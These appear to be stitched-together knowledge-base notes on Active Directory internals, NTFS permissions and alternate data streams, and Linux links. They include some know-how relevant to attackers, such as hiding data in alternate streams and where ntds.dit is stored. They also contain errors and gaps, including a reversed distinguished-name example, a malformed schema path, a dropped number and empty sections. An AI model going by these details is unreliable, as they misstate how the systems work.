SAMAccountName | A logon name providing support for previous versions of Windows. |
objectSID | The user's security identifier (SID) which identifies the user and their group memberships. |
sIDHistory | A history of the user's SIDs which keeps track of the SIDs for the user when they migrate from one domain to another. |
Introduction
Domain Controllers (DCs) are at the heart of Active Directory. There are Flexible Single Master Operation (FSMO) roles which can be assigned separately to domain controllers in order to avoid conflicts when data is update in the AD environment. These roles are the following:
| Role | Description |
|---|---|
| Schema Master | Management of the AD schema. |
| Domain Naming Master | Management of domain names - ensures that no two domains in the same forest share the same name. |
| Relative ID (RID) Master | Assignment of RIDs to other DCs within the domain, which helps to ensure that no two objects share the same SID. |
| PDC Emulator | The authoritative DC in the domain - responds to authentication requests, password changes, and manages Group Policy Objects (GPOs). Additionally, it keeps track of time within the domain. |
| Infrastructure Master | Translation of GUIDs, SIDs, and DNs between domains in the same forest. |
Introduction
Groups are instances of the AD Group class. They provide the means to mass assign permissions to users, making administration a lot easier. The administrator assigns a set of privileges to the group and they will be inherited by any user who joins it.
Groups have two essential characteristics - type and scope.
/Schema/Default%20Schema/../../Resources/Images/Groups/Group%20Creation.png)
Group Type
The group type identifies the group's purpose and must be chosen upon creation of the group. There are two types of groups.
Security groups are best suited precisely for the purpose described above - mass assignment of permissions to users.
Distributions groups are a bit different - they are unable to assign any permissions and are really only used by email applications for the distribution of messages to their members. They resemble mailing lists and can be auto-filled in the recipient field when sending emails using Microsoft Outlook.
Group Scope
There are three possible group scopes and once again must be selected upon creation of the group. The group scope determines the level of permissions that can be assigned via the group.
Domain Local groups can only be used to manage permissions only regarding resources within the domain that the group belongs to. Whilst such groups cannot be used in other domains, they can contain users from other domains. Additionally, nesting of domain local groups is allowed within other domain local groups but not within global ones.
Global groups allow access to resources in a different domain from the one they belong to, although they may only contain users from their origin domain. Nesting of global groups is allowed both in other global groups and local groups.
Universal groups allow permissions management across all domains within the same forest. They are stored in the Global Catalog and any change made directly to them triggers forest-wide replication. To avoid unnecessary replications, administrators are advised to keep users and computers in global groups which are themselves stored in universal groups.
It is also possible to change the scope of a group under certain conditions:
- A global group can be promoted to a universal group if it is not part of another global group.
- A domain local group can be promoted to a universal group if it does not contain any other domain local groups.
- A universal group can be demoted to a global group if it does not contain any other universal groups.
- A universal group can be freely demoted to a domain local group.
Default Groups
Some built-in groups are automatically created when an AD environment is set up. These groups have specific purposes and cannot contain other groups - only users.
| Group Name | Description |
|---|---|
Account Operators | Management of most account types with the exception of the Administrator account, administrative user accounts, or members of the Administrators, Server Operators, Account Operators, Backup Operators, or Print Operators groups. Additionally, members can log in locally to domain controllers. |
Administrators | Full access to a computer or an entire domain provided that they are in this group on a domain controller. |
Backup Operators | Ability to back up or restore all files on a computer, irrespective of the permissions set on it; ability to log on and shut down the computer; ability to log on domain controllers locally; ability to make shadow copies of SAM/NTDS databases. |
DnsAdmins | Access to DNS network information. Only created if the DNS server role is installed at some point on a domain controller. |
Domain Admins | Full permissions to administer the domain; local administrators on every domain-joined machine. |
Domain Computers | Stores all computers which are not domain controllers. |
Domain Controllers | Stores all domain controllers in the domain. |
Domain Guests | Includes the built-in Guest account. |
Domain Users | Stores all users in the domain. |
Enterprise Admins | Complete configuration access within the domain; ability to make forest-wide changes such as creating child domains and trusts; only exists in root domains. |
Event Log Readers | Ability to read event logs on local computers. |
Group Policy Creator Owners | Management of GPOs in the domain. |
Hyper-V Administrators | Complete access to all Hyper-V features. |
IIS_IUSRS | Used by IIS. |
Pre–Windows 2000 Compatible Access | Provides backwards-compatibility with Windows NT 4.0 or earlier. |
Print Operators | Printer management; ability to log on to DCs and load printer drivers. |
Protected Users | Provides additional protection against attacks such as credential theft or Kerberoasting. |
Read-Only Domain Controllers | Contains all read-only DCs in the domain. |
Remote Desktop Users | Ability to connect to a host via RDP. |
Remote Management Users | |
Schema Admins | Ability to modify the AD schema. |
Server Operators | Ability to modify services, SMB shares and backup files on domain controllers. |
Introduction
A contact in AD contains information about an external person or company that may need to be contacted on a regular basis. Contact objects are instances of the Contact class and are considered leaf objects. Their attributes include first name, last name, email address, telephone number, etc.
Contacts are not security principals - they lack a SID and only have a GUID.
Introduction
A computer object is an instance of the Computer class in Active Directory and represents a workstation or server connected to the AD network. Computer objects are security principals and therefore have both a SID and GUID. These are prime targets for adversaries, since full administrative access to a computer (NT AUTHORITY\SYSTEM) grants privileges similar to those of a standard domain user and can be used to enumerate the AD environment.
Attributes
Attributes represent the properties which Active Directory objects have. Similarly to classes, they are represented by attributeSchema objects in the schema of the Active Directory environment. The properties of this object describe the characteristics of the attribute.
How-To: Modify an Attribute Definition in the AD Schema
Modifying attribute definitions is done through the Microsoft Management Console.
Syntax
The syntax of an attribute specifies the kind of information that it can hold and is similar to data types in programming languages. There are 23 possible syntaxes which are specified by the combination of the attributeSyntax and oMSyntax properties of the attribute.
| Syntax | attributeSyntax | oMSyntax | Description |
|---|---|---|---|
| Boolean | 2.5.5.8 | 1 | A boolean value - either true or false. |
| String(Case Sensitive) | 2.5.5.3 | 27 | A case-sensitive ASCII string. |
| Integer | 2.5.5.9 | 2 | A 32-bit signed integer. |
| LargeInteger | 2.5.5.16 | 65 | A 64-bit signed integer. |
| Object(DS-DN) | 2.5.5.1 | 127 | A string containing a Distinguished Name. |
| String(Unicode) | 2.5.5.12 | 64 | A case-insensitive Unicode string. |
| String(Object-Identifier) | 2.5.5.2 | 6 | An OID string, i.e. a string containing digits 0-9 and decimal dots (.). |
| String(Octet) | 2.5.5.10 | 4 | A string representing an array of bytes. |
| String(Printable) | 2.5.5.5 | 19 | A case-sensitive string containing characters from the printable set. |
| String(Generalized-Time) | 2.5.5.11 | 24 | A string for storing time values in Generalized-Time format as defined by ASN.1. |
| String(UTC-Time) | 2.5.5.11 | 13 | A string for storing time values in UTC-Time format as defined by ASN.1. |
Most of these represent typical data types in programming languages. When unsure which syntax to use, take a look at already existing attributes to get an idea of which syntax might be appropriate.
systemFlags
Each attribute definition in the Schema has a systemFlags property which describes how the attribute should be handled. It is a 32-bit big-endian field representing various flags as single-bit switches. Most of the bits are not used and should be left as zeros.
| Flag | Bit | Description |
|---|---|---|
FLAG_ATTR_NOT_REPLICATED (NR) | 31 | The attribute will not be replicated. |
FLAG_ATTR_REQ_PARTIAL_SET_MEMBER (PS) | 30 | The attribute is a member of a partial attribute set (PAS). |
FLAG_ATTR_IS_CONSTRUCTED (CS) | 29 | The attribute is constructed. This flag should only be set by Microsoft. |
FLAG_ATTR_IS_OPERATIONAL (OP) | 28 | The attribute is operational. |
FLAG_SCHEMA_BASE_OBJECT (BS) | 27 | The attribute is part of the base (default) schema. |
FLAG_ATTR_IS_RDN (RD) | 26 | The attribute can be used an RDN attribute. |
Constructed Attributes
Certain attributes are not stored directly in the Active Directory database. The value of these constructed attributes is instead calculated whenever it is needed. This usually involves other attributes in the calculation. The functionality constructed attributes provide may range from telling you approximately how many objects are stored directly under a given container (msDS-Approx-Immed-Subordinates) to yielding information about attributes you have write access to on a given object (allowedAttributesEffective).
Due to their special implementation, constructed attributes abide by certain rules:
- They are not replicated.
- They cannot be used in server-side sorting.
- They cannot be used for queries (with the exception of
aNR).
The definition of a constructed attribute has the FLAG_ATTR_IS_CONSTRUCTED field in the systemFlags set to 1.
Indexed Attributes
Attribute indexing is the process of storing the values of all instances of the attribute in a sorted table. This is done in order to boost query performance, since any queries involving the indexed attribute can be optimised by only looking through the table responsible for the specific attribute.
Unfortunately, it is not always possible to use indexing to speed up querying:
- Queries containing bitwise operations on the indexed attribute nullify the effect of indexing. These are queries which involving bit masks such as
systemFlags. - Queries containing the
NOToperation on a bitwise attribute cannot avail themselves of indexing because negation necessitates the enumeration of all objects to determine which ones lack the attribute.
Indexing attributes comes with a disk space trade-off. Indexing an attribute which is present in a large number of objects may result in a significant disk consumption for the index's table.
How-To: Index an Attribute in Active Directory
To specify that an attribute should be indexed, right-click on the attribute in the MMC and click Properties. In the properties, simply tick Index this attribute:
/Schema/Resources/Images/Index%20Attribute.png)
Attribute indexing is reflected in the searchFlags property of the corresponding attributeSchema object:
| Flag | Bit | Description |
|---|---|---|
fATTINDEX (IX) | 31 | Specifies an indexed attribute. All other index-based flags require this flag to be set. |
fPDNTATTINDEX (PI) | 30 | Specifies Create an index for the attribute in each container. |
fTUPLEINDEX (TP) | 26 | Specifies that a tuple index for medial searches (ones which contain wildcards not at the end of the value) should be created. |
fSUBTREEATTINDEX(ST) | 25 | Specifies that subtree index for Virtual List View (VLV) searches should be created. |
Linked Attributes
Attributes with an attributeSyntax of 2.5.5.1, 2.5.5.7, or 2.5.5.14 can be linked to attributes with an attributeSyntax of 2.5.5.1. Linked attributes come in pairs - one is called the forward link and the other is called the back link. Linking simply means that the value of the back link is calculated based on the value of the forward link.
A pair of linked attributes is identified by the linkID properties of the two attributeSchema objects representing the attribute definitions. The linkID of the forward link must be a unique even number and the linkID of its corresponding back link must be the forward link's linkID plus one.
Classes
A class in Active Directory serves as the blueprint for instantiating objects. Interestingly enough, each class definition is represented by an object in the Schema. More specifically, every class is an instance of the classSchema built-in class.
The object representing a class within the Schema (i.e. an object of type classSchema) has many attributes, but following are the most important ones:
| Attribute | Syntax | Description |
|---|---|---|
cn | Unicode String | The common name from which the class's relative distinguished name (RDN) within the Schema is formed. It must be unique in the Schema. |
lDAPDisplayName | Unicode String | The name used by LDAP clients to refer to the class. It must be unique in the Schema. |
adminDescription | Unicode String | A description of the class for administrative applications. |
mustContain, systemMustContain | Unicode String | This pair of multi-valued attributes specify the attributes that all instances of the class must contain. |
mayContain, systemMayContain | Unicode String | This pair of multi-valued attributes specify optional attributes that instances of the class may or may not have. |
possSuperiors, systemPossSuperiors | Unicode String | This pair of multi-valued attributes specify the classes that are allowed to be parents of the class. |
objectClassCategory | Integer | The class's category (1 - Structural, 2 - Abstract, 3 - Auxiliary. |
subclassOf | The OID of the immediate parent of the class. Structural classes may only have other structural or abstract classes as their parent. Abstract classes may only have other abstract classes as a parent. For auxiliary classes, subclassOf may be either an auxiliary or an abstract class. | |
auxiliaryClass, systemAuxiliaryClass | This pair of multi-valued properties specify the auxiliary classes that the class inherits from. |
Class Categories
There are three class categories in Active Directory.
Structural classes are the most basic type of AD class and are the only classes which can be instantiated directly, i.e. one can create objects from them. These classes are allowed to inherit from abstract classes as well as other structural classes and are denoted in the corresponding classSchema object by an objectClassCategory of 1.
Abstract classes are classes which cannot be instantiated, i.e. it is not possible to create objects from them. They are commonly used as a stepping stone towards the construction of more sophisticated classes which need to share certain functionality. This is why abstract classes may only inherit from other abstract classes.
An abstract class is denoted in the corresponding classSchema object by an objectClassCategory of 2.
Abstract classes in Active Directory are very similar to abstract classes in programming languages.
Auxiliary classes serve mainly as a grouping mechanism and cannot be instantiated. They should be thought of simply as collections of attributes which structural and abstract classes can inherit. Auxiliary classes are denoted in the corresponding classSchema object by an objectClassCategory of 3 and may themselves only inherit from other auxiliary or abstract classes.
Inheritance
The special thing about classes is that they can inherit from one another. This is done by specifying the parent of the class in its subclassOf attribute. Inheritance works by implicitly including the values of the mustContain, systemMustContain, mayContain, systemMayContain attributes of the parent class in those of the child. In this way, the child will have all of the mandatory and optional attributes of the parent. Similarly, the possSuperiors and systemPossSuperiors of the parent are also included in those of the child class. This process propagates backwards until the top of the ancestry tree - a child class inherits the properties of its parent class and all of its grandparent classes.
Whilst Active Directory classes may only have a single immediate parent to inherit from, they are allowed to inherit attributes from multiple auxiliary classes by listing them in the auxiliaryClass and systemAuxiliaryClass attributes.
/Schema/Resources/Images/Inheritance%20Tree%20of%20user.svg)
The ancestry of any class in Active Directory can be traced back to the special class top (with the exception of top itself).
Domain Controller
A domain controller in Active Directory is a Windows Server which hosts all services and protocols within a given domain. Each domain controller may only service a single domain but roles within the same domain are usually distributed across a few different domain controllers.
Flexible Single-Master Operation (FSMO) Roles
Although Active Directory follows a multi-master model, some functions and services are still best managed by a single domain controller in order to avoid unnecessary complexity. These functions are grouped together into Flexible Single-Master Operation (FSMO, pronounced "fizmo") roles which are then assigned to specific domain controllers. There are five such roles:
| FSMO Role | Holders |
|---|---|
| Schema Master | One domain controller per forest. |
| Domain Naming Master | One domain controller per forest. |
| Infrastructure Master | One domain controller per domain. |
| RID Master | One domain controller per domain. |
| PDC Emulator Master | One domain controller per domain. |
By default, all of the FSMO roles are assigned to the first domain controller in the forest and they can be subsequently transferred to other servers.
Schema Master
There is only one Schema Master domain controller in a forest and it is the sole controller which is allowed to make changes to the Active Directory Schema. If there is no domain controller with this role, then it is not possible to make changes to the schema.
One can view who the Schema Master is with the following PowerShell command:
Get-ADForest | Select SchemaMaster
/Resources/Images/Domain%20Controllers/View%20Schema%20Master.png)
If there is no domain controller with the Schema Master role, then it will not be possible to make changes to the AD schema.
Domain Naming Master
As with the Schema Master, there is a single Domain Naming Master for the entire forest and it is the domain controller responsible for add and removing domains to and from the forest. The Domain Naming Master is the only DC allowed to add or remove domains and application partitions.
One can view the Domain Naming Master with the following PowerShell command:
Get-ADForest | Select DomainNamingMaster
/Resources/Images/Domain%20Controllers/View%20Domain%20Naming%20Master.png)
If there is no domain controller with the Domain Naming Master role, then it will not be possible to add or remove domains to and from the forest.
Infrastructure Master
The Directory Information Tree (DIT)
All data in a given Active Directory environment is stored in a database called the Directory Information Tree (DIT). Every domain controller maintains a partial copy of this database containing all the relevant information for the domain the controller belongs to.
By default, the database is stored by domain controllers in C:\Windows\NTDS\ntds.dit and it has three main tables.
The Hidden Table
The hidden table contains only a single row with information used by Active Directory to configuration-related information in the data table. Most importantly, this table holds a pointer to the domain controller's NTDS Settings object in the data table.
The Data Table
Most of the data in the AD environment is stored in the data table. Every attribute defined in the Schema is represented by a column and every object has a row dedicated to it. The values of the object's attributes are stored in the cells under the corresponding columns and if the object does not have a particular attribute, then that cell is left empty.
The large number of columns and the ability to add / remove new ones is one of the reasons why Microsoft does not use a classic relational database, since these are typically limited to a relatively small number of columns.
In addition to a column for each attribute, the data table contains a few special columns.
The first column is the distinguished name tag (DNT) which identifies each row (i.e. object) in the table. The DNT is not replicated which means that each object is likely to have a different DNT on different domain controllers. Furthermore, a domain controller is not allowed to reuse DNTs even after the object they refer to has been deleted. Since there can be at most DNTs, a domain controller may eventually be unable to create new objects.
The parent DNT (PDNT) column stores the DNT of the object's direct parent. When the object is moved, its PDNT is automatically update to reflect its new parent.
The NCDNT column contains the DNT of the naming contexts the object belongs to, which illustrates that directory partitions are simply logical divisions and are not reflected "physically" (i.e. by creating separate folders for them or something similar).
The Ancestors columns stores the DNTs of the all of the object's ancestors (from the root down to the object itself) which essentially represents the hierarchy.
| DNT | PDNT | NCDNT | RDNType | RDN | Ancestors | Attr1 | Attr2 | |
|---|---|---|---|---|---|---|---|---|
| 1337 | 2 | N/A | dc= | local | {2,1337} | |||
| 1338 | 1337 | 2 | dc= | cybercorp | {2,1337,1338} | |||
| 7899 | 1338 | N/A | cn= | Configuration | {2,1337,1338, 7899} | |||
| 8946 | 7899 | N/A | cn= | Schema | {2,1337,1338, 7899, 8946} | |||
| 2898 | 8946 | 8946 | cn= | SAM-Account-Name | {2,1337,1338, 7899, 8946, 2898} | |||
| 1243 | 7899 | 7899 | cn= | Sites | {2,1337,1338, 7899, 1243} | |||
| 5449 | 1338 | 1338 | cn= | Users | {2,1337,1338, 5449} | |||
| 6345 | 1338 | 1338 | cn= | Computers | {2,1337,1338, 6345} | |||
| 3333 | 6345 | 1338 | cn= | PC01 | {2,1337,1338, 6345, 3333} |
Introduction
The distributed nature of Active Directory necessitates data segregation. These partitions which organise various data are called Naming Contexts (NCs), also known as directory partitions. Active Directory comes with three types of predefined naming contexts:
- Domain Naming Context - for each domain in the forest;
- Configuration Naming Context - one per forest;
- Schema Naming Context - one per forest.
Additionally, administrators can define additional naming contexts for organising data by using Application Partitions.
How-To: View Naming Contexts
One can inspect the naming contexts accessible to a given domain controller by using LDP. Launch ldp.exe and from the toolbar navigate to Connection -> Connect. Type in the IP address of the domain controller you want to inspect and click OK.
/Resources/Images/Naming%20Contexts/LDP%20Connect.png)
This will produce a lot of information, so one needs to look out for the namingContexts attribute. The various naming contexts are given with their distinguished names and are separated by semicolons:
/Resources/Images/Naming%20Contexts/LDP%20Naming%20Contexts.png)
Alternatively, one can use PowerShell:
Get-ADRootDSE -Server <IP> | Select-Object -ExpandProperty namingContexts
/Resources/Images/Naming%20Contexts/PowerShell%20Naming%20Contexts.png)
Domain Naming Context
Every domain in an Active Directory environment has a Domain Naming Context designed for storing data pertaining to that specific domain. The root of this directory partition is called the NC head and is represented by the domain's distinguished name (in this case dc=cybercorp,dc=com). Every domain controller in the domain maintains a copy of the domain's naming context.
Configuration Naming Context
The Configuration Naming Context stores configuration information about the entire forest and is located under the configuration container cn=Configuration,dc=<forest root domain>,dc=<forest root domain extension> (in the example case, cn=Configuration,dc=cybercorp,dc=com). The configuration partition is replicated to every domain controller inside the forest. Furthermore, writable domain controllers maintain a writable copy of it.
Schema Naming Context
The Schema Naming Context contains the Schema of the Active Directory environment. Since there is a single schema for the entire forest, this partition is also replicated to every domain controller in the forest. It can be found under cn=Schema,Configuration,dc=<forest root domain>,dc=<forest root domain extension>.
Although the Schema NC appears to be a child of the Configuration NC, they are actually completely separate, which can be seen in ADSI Edit.
/Resources/Images/Naming%20Contexts/Naming%20Context%20Segregation.png)
Application Partitions
Application partitions allow administrators to create custom data storage areas on domain controllers of their choice, rather than entire domains or the forest. One can easily define which domain controllers should maintain a replica of a given application partition because Active Directory automatically sets up the replication after the domain controllers are chosen.
Naming application partitions is similar to naming domains - for example, dc=apppartition,dc=cybercorp,dc=local. Furthermore, the location of an application partition is rather flexible. They can be positioned under domains, under other application partitions or they can be the root of an entirely new domain tree.
There are, however, certain limitations to the objects that an application partition may contain. Application partitions cannot store security principals and the objects within cannot be relocated outside the partition. Moreover, objects in an application partition are not tracked by the Global Catalog.
How-To: Create and Delete Application Partititions
One can create application partitions via ntdsutil.exe. Run the executable and type in partition management. Create an application partition with the following syntax:
create nc "<partition DN>" <domain controller>
/Resources/Images/Naming%20Contexts/Create%20Application%20Partition.png)
Contrastingly, deleting an application partition is done by deleting the crossRef object corresponding to the partition in the Configuration NC.
Simply navigate to the Partitions container in the Configuration NC and delete the application partition's crossRef object.
/Resources/Images/Naming%20Contexts/Delete%20Application%20Partition.png)
How-To: Add Application Partitions Replicas
This is again done through ntdsutil.exe. Run the executable and type in partition management. You will need to first connect to the domain controller which you want to maintain a replica of the application partition. Type in connections and then use the following command:
connect to server <domain controller>
Type in quit to return to the partition management menu and use the following syntax to add the domain controller as a replica:
add nc replica "<partition DN>" <domain controller>
Objects
Resources in Active Directory are represented by objects. An object is any resource present within Active Directory such as OUs, printers, users, domain controllers, etc. Every object has a set of characteristic attributes which describe it. For example, a computer object has attributes such as hostname and DNS name. Additionally, all AD attributes are associated with an LDAP name which can be used when performing LDAP queries.
Every object carries information in these attributes, some of which are mandatory and some optional. Objects can be instantiated with a predefined set of attributes from a class in order to make the process of object creation easier. For example, the computer object PC1 will be an instance of the computer class in Active Directory.
It is common for objects to contain other objects, in which case they are called containers. An object holding no other objects is known as a leaf.
Distinguished Name (DN) & Relative Distinguished Name (RDN)
The full path to an object in AD is specified via a Distinguished Name (DN). A Relative Distinguished Name (RDN) is a single component of the DN that separates the object from other objects at the current level in the naming hierarchy. RDNs are represented as attribute-value pairs in the form attribute=value, typically expressed in UTF-8.
A DN is simply a comma-separated list of RDNs which begins with the top-most hierarchical layer and becomes more specific as you go to the right. For example, the DN for the John Doe user would be dc=local,dc=company,dc=admin,ou=employees,ou=users,cn=jdoe.
The following attribute names for RDNs are defined:
| LDAP Name | Attribute |
|---|---|
| DC | domainComponent |
| CN | commonName |
| OU | organizationalUnitName |
| O | organizationName |
| STREET | streetAddress |
| L | localityName |
| ST | stateOrProvinceName |
| C | countryName |
| UID | userid |
It is also important to note that the following characters are special and need to be escaped by a \ if they appear in the attribute value:
| Character | Description |
|---|---|
space or # at the beginning of a string | |
| space at the end of a string | |
, | comma |
+ | plus sign |
" | double quotes |
\ | backslash |
/ | forwards slash |
< | left angle bracket |
> | right angle bracket |
; | semicolon |
LF | line feed |
CR | carriage return |
= | equals sign |
Domain Trees
Objects are organised in logical groups called domains. These can further have nested subdomains in them and can either operate independently or be linked to other domains via trust relationships. A root domain together with all of its subdomains and nested objects is known as a domain tree.
/Resources/Images/Hierarchy/Domain%20Tree%20Example.svg)
Each domain controller is responsible for a single domain - hosting multiple domains on the same controller is not allowed. However, a single domain may have multiple domain controllers with different roles.
Forests
A collection of domain trees is referred to as a forest (really???) and it is the root container for all objects in a given AD environment. A forest is named after the first domain created inside it, which is called the forest root domain.
Whilst renaming the forest root domain is possible in AD environment from Windows Server 2003 onwards, it is not possible to change it to another domain
Removing the forest root domain results in the irrevocable destruction of the entire forest and all of its domains.
Relationships and access across domains in a single forest as well as domains in different forests are facilitated via trusts.
Trusts
Trusts in Active Directory allow for forest-forest or domain-domain links. They allow users in one domain to access resources in another domain where their account does not reside. The way they work is by linking the authentication systems between two domains.
The two parties in a trust do not necessarily have the same capabilities with respect to each other:
- One-way trusts allow only one party to access the resources of the other. The trusted domain is considered the one accessing the resources and the trusting domain is the one providing them.
- Two-way trusts allow the parties to mutually access each other's resources.
Additionally, trusts can either be transitive or non-transitive. Transitivity means that the trust relationship is propagated upwards through a domain tree as it is formed.
![]()
For example, a transitive two-way trust is established between a new domain and its parent domain upon creation. Any children of the new domain (grandchildren of the parent domain) will also then share a trust relationship with the master parent.
Five possible types of trusts can be discerned depending on the relationships between the systems being linked:
| Trust | Description |
|---|---|
| Parent-child | A two-way transitive relationship between a parent and a child domain. |
| Cross-link | A trust between two child domains at the same hierarchical level, which is used to speed up authentication. |
| External | A non-transitive trust between two separate domains in separate forests which are not already linked by a forest trust. |
| Tree-root | A two-way transitive trust between a forest root domain and a new tree root domain. |
| Forest | A transitive trust between two forest root domains in separate forests. |
Introduction
Windows uses the New Technology File System (NTFS) for managing its files and folders. What makes it special is its ability to automatically repair files and folders on disk using log files in case of a failure.
Additionally, it lifts certain limitations which were characteristic of its predecessors by supporting files larger than 4GB, being able to set permissions on specific files and folders and being able to avail itself of both compression and encryption. Another peculiar feature of NTFS are Alternate Data Streams.
Permissions
NTFS allows for every user/group to have its own set of permissions on every file and folder in the file system tree. The following six types of permissions can be set:
| Permission | On Files | On Folders |
|---|---|---|
| Read | View or access the file's contents. | View and list files and subfolders. |
| Write | Write to the file. | Add files or subfolders. |
| Read & Execute | View or access the file's contents as well as execute the file. | View and list files and subfolders as well as execute files. Inherited by both files and folders. |
| List Folder Contents | N/A | View and list files and subfolders as well as execute files. Inherited only by folders. |
| Modify | Read and write to the file, or delete it. | Read and write to files and subfolders, or delete the folder. |
| Full Control | Read, write, change or delete the file. | Read, write, change or delete files and subfolders. |
Inspecting Permissions
Permissions can be inspected from the command line by running
icacls <path>

The last set of () for each user/group tell you the permissions:
- F - Full Control
- M - Modify
- RX - Read & Execute
- R - Read
- W - Write
Additionally, the permissions on a file/folder can be inspected by right-clicking on the item in Windows Explorer, following Properties->Security and then selecting the user/group you want to see the permissions for.

Alternate Data Streams (ADS)
A not very well-known, yet interesting feature of NTFS are the so-called Alternate Data Streams. These were implemented for better Macintosh file support, but they can lead to security vulnerabilities and ways to hide data.
A data stream can be thought of as a file within another file. Each stream has its own allocated disk space, size and file locks. Moreover, alternate data streams are invisible to Windows Explorer which makes them an easy way to hide data within legitimately looking files.
Every file in NTFS has at least one default data stream where its data is stored. The default data stream is innominate and any stream which does have a name is considered an alternate data stream.
Working with ADSs
ADSs cannot be manipulated via Windows Explorer and so the command-line is needed. File operations with alternate data streams on the command-line work the same, but you will need to use the <file name>:<stream name> format to refer to the stream you want to manipulate.
For example,
echo hello > file.txt
echo secret > file.txt:hidden

Windows Explorer is completely oblivious to the alternate data stream. The command-line, however, is not:

Additionally, the dir /R command can be used to list alternate data streams for files in a directory:

A more sophisticated tool for managing ADSs, called Streams comes with the SysInternals suite. It can be used with the -s option to recursively show all streams for the files in a directory:

The number next to the stream name is the size of the data stored in the stream.
Streams can also be used to delete all streams from a file with the -d option:

Unified File System
Linux uses a unified file system which begins at the / directory (pronounced "root", notwithstanding this unfortunate naming).

| Directory | Description |
|---|---|
/ | The anchor of the file system. Pronounced "root". |
/root | The home directory of the root user. |
/home | The home directories of non-root users are stored here. |
/usr | All system files are stored here - the Unix System Resource. |
/etc | Stores configuration files. |
/var | Stores variable data files such as logs, caches, etc. |
/opt | Any additional software which is not built-in should be installed here. |
/tmp | Temporary data storage. Its contents are erased at every boot or at a certain period. |
/proc | Runtime process information. |
Symbolic Links
A symbolic, or soft, link is a reference in the file system to a particular file. When the symbolic link is used in a command, the file which it references will be used instead.

Symbolic links between files (or directories for that matter) can be created by using the following command:
ln -s <file> <link>
It is important to note that when using relative paths for the link, the path is relative to the link (even after it is moved) and not the current working directory.

Essentially, when creating a link with a relative path, the link points to ./file. However, if the link is moved, then ./ will refer to a different directory and the link won't be able to find what it is referencing.
Hard Links
Hard links are different from the symbolic links in the sense that they do not have any relationship to the original path where they link to, but only to its contents. They are just files which reference the same data as another file.
Hard links are created by using the following syntax:
ln <file> <link>

Because hard links bear no connection to the path they were created with, they will still point to the same data even after they are relocated.
Permissions
Every file and directory in Linux is owned by a certain user and a group and is assigned three sets of permissions - owner, group, and all users. The owner permissions describe what the user owning the file can do with it, the group permissions describe what members of the group owning the file can do with it, and the all users permissions describe what the rest of the non-root (root is allowed everything) users which are not members of the file's group can do with it.
